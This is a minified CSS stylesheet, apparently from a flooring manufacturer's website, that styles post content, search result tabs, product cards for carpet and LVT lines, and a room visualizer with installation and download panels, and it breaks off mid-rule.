.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_post .post-content .editorContent address,.postDetail_post .post-content .editorContent blockquote,.postDetail_post .post-content .editorContent h1,.postDetail_post .post-content .editorContent h2,.postDetail_post .post-content .editorContent h3,.postDetail_post .post-content .editorContent h4,.postDetail_post .post-content .editorContent h5,.postDetail_post .post-content .editorContent h6,.postDetail_post .post-content .editorContent li,.postDetail_post .post-content .editorContent ol,.postDetail_post .post-content .editorContent p,.postDetail_post .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_post .post-content .editorContent address:before,.postDetail_post .post-content .editorContent blockquote:before,.postDetail_post .post-content .editorContent h1:before,.postDetail_post .post-content .editorContent h2:before,.postDetail_post .post-content .editorContent h3:before,.postDetail_post .post-content .editorContent h4:before,.postDetail_post .post-content .editorContent h5:before,.postDetail_post .post-content .editorContent h6:before,.postDetail_post .post-content .editorContent li:before,.postDetail_post .post-content .editorContent ol:before,.postDetail_post .post-content .editorContent p:before,.postDetail_post .post-content .editorContent ul:before{content:none}.postDetail_post .post-content .editorContent address:after,.postDetail_post .post-content .editorContent blockquote:after,.postDetail_post .post-content .editorContent h1:after,.postDetail_post .post-content .editorContent h2:after,.postDetail_post .post-content .editorContent h3:after,.postDetail_post .post-content .editorContent h4:after,.postDetail_post .post-content .editorContent h5:after,.postDetail_post .post-content .editorContent h6:after,.postDetail_post .post-content .editorContent li:after,.postDetail_post .post-content .editorContent ol:after,.postDetail_post .post-content .editorContent p:after,.postDetail_post .post-content .editorContent ul:after{content:none}.postDetail_post .post-content .editorContent a{color:#ab5724}.postDetail_post .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_post .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_post .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_post .post-content .editorContent img.alignnone{display:block}.postDetail_post .post-content .editorContent fieldset,.postDetail_post .post-content .editorContent form,.postDetail_post .post-content .editorContent legend,.postDetail_post .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_post .post-content .editorContent b,.postDetail_post .post-content .editorContent strong,.postDetail_post .post-content .editorContent th{font-weight:600}.postDetail_post .post-content .editorContent caption,.postDetail_post .post-content .editorContent table,.postDetail_post .post-content .editorContent td,.postDetail_post .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_post .post-content .editorContent code{display:inline}.postDetail_post .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h1{font-size:2.44444em}}.postDetail_post .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h2{font-size:1.55556em}}.postDetail_post .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_post .post-content .editorContent h3{font-size:1.33333em}}.postDetail_post .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_post .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_post .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_post .post-content .editorContent h1 a,.postDetail_post .post-content .editorContent h2 a,.postDetail_post .post-content .editorContent h3 a,.postDetail_post .post-content .editorContent h4 a,.postDetail_post .post-content .editorContent h5 a,.postDetail_post .post-content .editorContent h6 a{font-weight:inherit}.postDetail_post .post-content .editorContent h1 span,.postDetail_post .post-content .editorContent h2 span,.postDetail_post .post-content .editorContent h3 span,.postDetail_post .post-content .editorContent h4 span,.postDetail_post .post-content .editorContent h5 span,.postDetail_post .post-content .editorContent h6 span{display:inline-block}.postDetail_post .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_post .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_post .post-content .editorContent ol:not(.faqList) ol,.postDetail_post .post-content .editorContent ol:not(.faqList) ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol,.postDetail_post .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_post .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_post .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_post .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_post .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_post .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_post .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_post .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_post .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_post .post-content .editorContent .initial{margin-top:0}.postDetail_post .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_post .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_post .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_post .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_post .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_post .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_post .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_post .post-content .editorContent .faqBullet-cols:after,.postDetail_post .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_post .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_post .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_post .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_post .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_post .post-content .editorContent .btn,.postDetail_post .post-content .editorContent .btn-cart,.postDetail_post .post-content .editorContent .btn-clear,.postDetail_post .post-content .editorContent .btn-default,.postDetail_post .post-content .editorContent .btn-default-sm,.postDetail_post .post-content .editorContent .btn-ico,.postDetail_post .post-content .editorContent .btn-main,.postDetail_post .post-content .editorContent .btn-main-sm,.postDetail_post .post-content .editorContent .btn-plain,.postDetail_post .post-content .editorContent .gform_next_button,.postDetail_post .post-content .editorContent .gform_previous_button,.postDetail_post .post-content .editorContent .gform_reset_button,.postDetail_post .post-content .editorContent .gform_submit_button,.postDetail_post .post-content .editorContent .thumb-button,.postDetail_post .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_post .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_post .post-content .editorContent form input[type=submit],.postDetail_post .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_post .post-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_pageContent_collapsible .buttons .linkItems li .postDetail_post .post-content .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postDetail_post .post-content .editorContent a{margin-bottom:.44444em}.postDetail_post .post-image .carousel-slides{overflow:hidden}.postDetail_post .post-image .carousel-pages{display:none}.postDetail_post .post-image .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.postDetail_post .post-image .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.postDetail_post .post-image .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.postDetail_post .post-image .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.postDetail_post .post-image .carousel-nav-next,.postDetail_post .post-image .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.postDetail_post .post-image .carousel-nav-next span,.postDetail_post .post-image .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.postDetail_post .post-image .carousel-nav-next:before,.postDetail_post .post-image .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5.61111em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}.postDetail_post .post-image .carousel-nav-prev{left:0;right:auto;text-align:right}.postDetail_post .post-image .carousel-nav-prev:before{content:""}.postDetail_post .post-image .carousel-nav-next{left:auto;right:0;text-align:left}.postDetail_post .post-image .carousel-nav-next:before{content:""}.postPreview{position:relative;height:100%}.postPreview .postPreview-title{padding:.66667em 0 0}.postPreview .postPreview-link{display:block}.postPreview .postPreview-text{padding:0 0 .66667em;margin:0;min-height:2.22222em}.postPreview .post-title{font-size:.77778em;line-height:1.22222;padding:0;margin:0}body.keyboard-tab .postPreview .postPreview-image:focus-within{-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.archive-posts-filters{display:block;padding:0;margin:0}.archive-posts-filter .label{display:inline-block;margin:0 5px 0 0}.archive-posts-filter .input{display:inline-block}.search-hl{font-weight:600}.search-tabs-title{display:none}@media screen and (max-width:767px){.search-tabs-title{display:block;margin:0 0 .55556em 0}}.search-tabs{position:relative;display:block;padding:0;margin:0 0 1.66667em}@media screen and (max-width:767px){.search-tabs.expanded .search-tabs-items{height:auto;overflow:visible}.search-tabs.expanded .search-tabs-toggle:after{content:""}}.search-tabs-toggle{display:none}@media screen and (max-width:767px){.search-tabs-toggle{display:block;position:absolute;right:0;top:0;width:2.38889em;height:2.5em;border-left:1px solid #fff;background:#444541;cursor:pointer;text-align:center;line-height:2.5em}.search-tabs-toggle:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;line-height:2.5em}}.search-tabs-item,.search-tabs-items{list-style:none;display:block;padding:0;margin:0}.search-tabs-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-collapse:collapse}@media screen and (max-width:991px){.search-tabs-items{table-layout:auto}}@media screen and (max-width:767px){.search-tabs-items{display:block;width:auto;position:relative;height:2.5em;overflow:hidden;padding:2.5em 0 0 0}}.search-tabs-item{display:block;width:100%;vertical-align:middle;border:none;border-bottom:1px solid #ab5724}@media screen and (min-width:768px){.search-tabs-item:first-child{margin-left:0}.search-tabs-item:last-child{margin-right:0}}.search-tabs-item>a{display:block;color:#ab5724;font-weight:400;height:2.5em}.search-tabs-item>a>span{font-size:1.22222em;line-height:1.18182em;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.5em 0}.search-tabs-item:hover{background:#cc743d;border-color:#cc743d}.search-tabs-item:hover>a{color:#fff;font-weight:400}.search-tabs-item.active{background:#ab5724;border-color:#ab5724}.search-tabs-item.active>a{color:#fff;font-weight:400;position:relative}@media screen and (min-width:768px){.search-tabs-item.active>a:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}}@media screen and (max-width:991px){.search-tabs-item>a>span{font-size:1em}}@media screen and (max-width:767px){.search-tabs-item{display:block;width:auto;border:0}.search-tabs-item>a{border:0;font-weight:400}.search-tabs-item>a>span{font-size:1.22222em;padding:.54545em .68182em .54545em;text-align:left}.search-tabs-item.active{position:absolute;left:0;right:0;top:0;font-weight:600;border:0}.search-tabs-item.active>a{color:#fff}.search-tabs-item.active>a>span{padding-top:.40909em;padding-bottom:.45455em}}.search-results .pagination{border-top:1px solid #ccc;padding:1.55556em 0}.search-results-stat{font-weight:400;display:block;padding:0;margin:0 0 1em}h3.search-results-stat{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}h3.search-results-stat .keyword{font-weight:300}.search-results-message{font-size:1.22222em;font-weight:600;line-height:1.27273em;margin:0 0 2.27273em}.search-results-message .keyword{font-weight:300}.searchResult{position:relative}.search-results-items_product{margin-left:-15px;margin-right:-15px}.search-results-items_product:after,.search-results-items_product:before{content:" ";display:table}.search-results-items_product:after{clear:both}.search-results-item_product{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_product .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_product .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_product .searchResult-text{position:relative;background:#000;color:#fff;padding:.66667em 2.88889em .66667em 1em;margin:0;min-height:3.55556em}.searchResult_product .searchResult-text a{color:inherit}.searchResult_product .searchResult-text a:hover{color:inherit}.searchResult_product .post-title{font-size:1em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.77778em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.33333em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#000;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{content:'KINETEX';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #000}.searchResult_product .product-brand .product-brand-carpet:after{content:'CARPET';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #000}.searchResult_product .product-brand .product-brand-lvt:after{content:'LVT';-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.38889em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#000}.searchResult_news .post-title a{color:#444541}.searchResult_news .post-title a:hover{color:#ab5724}.searchResult_news .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#707372}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#ab5724}.searchResult_news .post-excerpt{font-weight:300;margin:.55556em 0}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-content:hover .searchResult-text,.searchResult_media .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;color:#fff;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em;-webkit-transition:all .2s ease;transition:all .2s ease}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.searchResult_document .searchResult-text h2,.searchResult_media .searchResult-text h2{color:inherit}.searchResult_document .post-title,.searchResult_media .post-title{font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .post-title a,.searchResult_media .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-15px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-7px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-content:hover .searchResult-text{color:rgba(68,69,65,.8)}.searchResult_case_study .searchResult-image{position:relative;min-height:15.11111em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;color:#444541;color:#444541;background:0 0;padding:1em 0;margin:0;min-height:3.55556em}.searchResult_case_study .searchResult-text a:not([class^=btn]){color:inherit}.searchResult_case_study .searchResult-text a:not([class^=btn]):hover{color:inherit}.searchResult_case_study .post-title{color:inherit;font-size:.88889em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_case_study .post-title a{-webkit-transition:color .2s ease;transition:color .2s ease}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:1.77778em 0 0;margin:1.77778em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#444541}.searchResult_page .post-title a{color:#444541;-webkit-transition:color .2s ease;transition:color .2s ease}.searchResult_page .post-title a:hover{color:#ab5724}.searchResult_page .post-metas{font-size:.77778em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#707372}.searchResult_page .post-excerpt{font-weight:300;margin:.55556em 0}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.66667em}.visualizer-label_small{margin-bottom:.57143em;font-size:.77778em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}body.keyboard-tab button.roomvo-stimr:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.27778em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}}@media screen and (max-width:767px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:23.61111em}.productDetails-visual-previews{position:relative;min-height:23.61111em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.27778em 0 .55556em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:.9375em;padding:0;margin:0 0 .66667em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;padding-left:.55556em;padding-right:40px}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-input label{font-size:.83333em}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f2f2f2}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.66667em;line-height:1em;padding:.5em 1em;background:#ab5724;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#707372;color:#fff}.productRoomOptions-rooms{margin:1.66667em .83333em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.83333em 1.66667em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#707372}.productRoomOptions-actions .cancel:hover{color:#ab5724}.productDetails-visual-room{display:block;margin:0 0 .27778em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.5em;background:#eee;padding:.66667em .66667em}.product-room .text .product-room-name{display:block;font-size:1em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.66667em .83333em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns='3'] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.66667em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:39.03904% 82.52788%;width:50px;height:50px;background-size:691px 568px}.productDetails-visual-download{display:block;margin:0 0 .27778em}.product-download{background:#eee;text-align:center;padding:1.66667em}.product-download-icon{display:block;padding:0 0 .88889em;margin:0}.product-download-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.33333em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block}.productDetails-visual-variants{display:block;margin:.55556em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.11111em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants 